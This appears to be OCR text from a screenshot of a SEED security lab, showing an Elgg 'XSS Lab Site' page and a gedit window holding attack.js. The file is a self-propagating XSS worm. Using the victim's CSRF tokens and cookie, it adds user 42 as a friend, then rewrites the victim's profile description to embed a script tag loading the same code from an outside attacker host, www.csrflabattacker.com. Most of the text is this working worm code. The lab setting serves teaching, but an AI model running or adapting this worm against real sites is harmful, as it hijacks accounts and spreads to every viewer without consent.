 Text Editor
10:13 AM
Seed
XSS Lab Site: Charlie's friends
www.xsslabelgg.com/friends/charlie
Most Visited
Getting Started
elgg.
out
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More
Charlie's friends
No friends yet.
Report this
Find:
alice
Previous
Next
Highlight all
Match case
attack.js (/var/www/CSRF/Attacker) - gedit
File Edit View Search Tools Documents Help
Open
Save
Undo
attack.js
editpage
addrequestheader
todo
bobyadded
//to edit profile of the
var Ajaxfriend=null; // Construct the header information for the HTTP request
Ajaxfriend=new XMLHttpRequest();
var urlfriend ="http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_token="
+elgg.security.token.__elgg_token
+"&__elgg_ts="
+elgg.security.token.__elgg_ts;
Ajaxfriend.open("GET",urlfriend,true);
Ajaxfriend.setRequestHeader("Host","www.xsslabelgg.com");
Ajaxfriend.setRequestHeader("Keep-Alive","300");
Ajaxfriend.setRequestHeader("Connection","keep-alive");
Ajaxfriend.setRequestHeader("Cookie",document.cookie);//have cookie
Ajaxfriend.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajaxfriend.send();
//to edit profile of the person logging in
var Ajaxprofile= null;
Ajaxprofile =new XMLHttpRequest();
var urlprofile ="http://www.xsslabelgg.com/action/profile/edit";
Ajaxprofile.open("POST",urlprofile,true);
Ajaxprofile.setRequestHeader("Host","www.xsslabelgg.com");
Ajaxprofile.setRequestHeader("Keep-Alive","300");
Ajaxprofile.setRequestHeader("Connection","keep-alive");
Ajaxprofile.setRequestHeader("Cookie",document.cookie);//have cookie
Ajaxprofile.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
// Construct the content. The format of the content can be learned
// from LiveHTTPHeaders.
if(elgg.session.user.guid!=42)
{
var content="__elgg_token="+elgg.security.token.__elgg_token+
"&__elgg_ts="+elgg.security.token.__elgg_ts+
"&name="+elgg.session.user.name+
"&description="+"<script src=http://www.csrflabattacker.com/attack.js></script>"+
"&accesslevel[description]=2"+
"&briefdescription="+"ATTACK SUCCESSFUL! TOOK WAY TOO LONG!"+
"&accesslevel[briefdescription]=2"+
"&guid="+elgg.session.user.guid;
}
// Send the HTTP
Ajaxprofile.send(content);
JavaScript
Tab Width: 8
Ln 11, Col 42
INS